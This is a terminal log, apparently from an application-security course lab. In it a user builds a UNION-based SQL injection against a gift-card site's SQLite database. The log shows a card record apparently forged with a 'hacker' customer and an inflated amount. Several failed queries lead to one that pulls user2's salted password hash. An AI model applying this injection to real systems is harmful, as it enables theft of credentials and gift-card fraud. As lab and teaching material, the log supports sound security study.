 bajwag@LAPTOP-5BITA33T: /mnt/c/users/gurus/appsec2
4|{"merchant_id": "NYU Apparel Card", "customer_id": "hacker", "total_value": "300", "records": [{"record_type": "amount
_change", "amount_added": 2000, "signature": "[ insert crypto signature here ]"}]}|300|/tmp/addedcard_9_2.gftcrd'|0|1|9
sqlite> select * from LegacySite_card where data = 1
   ...> ;
sqlite> select * from LegacySite_card where data = 1 OR id=1;
1|{"merchant_id": "NYU Apparel Card", "customer_id": "user2", "total_value": "95", "records": [{"record_type": "amount_c
hange", "amount_added": 2000, "signature": "[ insert crypto signature here ]"}]}|95|/tmp/addedcard_8_1.gftcrd'|0|1|8
sqlite> select * from LegacySite_card where data = 1 OR id=1 union select password from LegacySite_user;
Error: SELECTs to the left and right of UNION do not have the same number of result columns
sqlite> select * from LegacySite_card where data = 1 OR id like * union select password from LegacySite_user;
Error: near "*": syntax error
sqlite> select * from LegacySite_card where data = 1 OR id like '*' union select password from LegacySite_user;
Error: SELECTs to the left and right of UNION do not have the same number of result columns
sqlite> select * from LegacySite_card where data = 1 OR id like '%' union select password from LegacySite_user;
Error: SELECTs to the left and right of UNION do not have the same number of result columns
sqlite> select * from LegacySite_card where data = 1 OR id=1 union select password from LegacySite_user where username=u
ser2;
Error: no such column: user2
sqlite> select * from LegacySite_card where data = 1 OR id=1 union select password from LegacySite_user where username='
user2';
Error: SELECTs to the left and right of UNION do not have the same number of result columns
sqlite> select id from LegacySite_card where data = 1 OR id=1 union select password from LegacySite_user where username=
'user2';
1
000000000000000000000000000078d2$3ce31585b23f69ac17ac91609ad325d9bd0ddeb9925816c390f3b5dcc74d4163
sqlite> select id from LegacySite_card where data = 1 OR id=1 union select password from LegacySite_user where username=
'user2';
1
000000000000000000000000000078d2$3ce31585b23f69ac17ac91609ad325d9bd0ddeb9925816c390f3b5dcc74d4163
sqlite>